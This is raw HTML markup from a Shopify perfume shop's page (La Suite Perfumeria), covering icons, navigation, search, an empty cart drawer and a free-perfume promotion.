    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/de-de/collections/perfumes-alta-gama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ALTA GAMA
                    </a></li><li><a href="/de-de/collections/perfumes-equivalencia-mujer" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PERFUMES MUJER
                    </a></li><li><a href="/de-de/collections/perfumes-equivalencia-hombre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PERFUMES HOMBRE
                    </a></li><li><a href="/de-de/collections/perfumes-de-equivalencia-nicho" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PERFUMES NICHO
                    </a></li><li><a href="/de-de/pages/opiniones" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Opiniones de clientes
                    </a></li><li><a href="/de-de/collections/comprar-muestras-3ml" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Comprar Muestras
                    </a></li><li><a href="/de-de/blogs/blog-la-suite" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLOG
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://lasuiteperfumeria.com/customer_authentication/redirect?locale=de&region_country=DE" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/lasuiteperfumeriaok/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/lasuiteperfumeria" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@lasuiteperfumeria" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de-de"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.0%"
            
          ><img src="//lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=500" alt="La Suite Perfumeria" srcset="//lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=50 50w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=100 100w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=150 150w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=200 200w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=250 250w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=300 300w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=400 400w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=500 500w" width="200" height="80.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/de-de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li><a href="/de-de/collections/perfumes-alta-gama" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ALTA GAMA</span>
                  </a></li><li><a href="/de-de/collections/perfumes-equivalencia-mujer" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PERFUMES MUJER</span>
                  </a></li><li><a href="/de-de/collections/perfumes-equivalencia-hombre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PERFUMES HOMBRE</span>
                  </a></li><li><a href="/de-de/collections/perfumes-de-equivalencia-nicho" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PERFUMES NICHO</span>
                  </a></li><li><a href="/de-de/pages/opiniones" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Opiniones de clientes</span>
                  </a></li><li><a href="/de-de/collections/comprar-muestras-3ml" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Comprar Muestras</span>
                  </a></li><li><a href="/de-de/blogs/blog-la-suite" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BLOG</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/de-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://lasuiteperfumeria.com/customer_authentication/redirect?locale=de&region_country=DE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de-de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "La Suite Perfumeria",
    
      "logo": "https:\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lasuiteperfumeriaok\/",
      "",
      "https:\/\/www.instagram.com\/lasuiteperfumeria",
      "https:\/\/www.tiktok.com\/@lasuiteperfumeria",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/lasuiteperfumeria.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/de-de/collections/all" class="button">
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://lasuiteperfumeria.com/customer_authentication/redirect?locale=de&region_country=DE" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=330 330w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=535 535w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=750 750w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=1000 1000w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420 1000w
              "
              src="//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de-de/collections/perfumes-alta-gama"
              
              class="full-unstyled-link"
            >
              Perfumes Alta Gama<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de-de/collections/perfumes-alta-gama"
              
              class="full-unstyled-link"
            >
              Perfumes Alta Gama
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 • articulos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="900"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Añade 3 perfumes  para llevarte uno gratis 🎁
    
  </p>
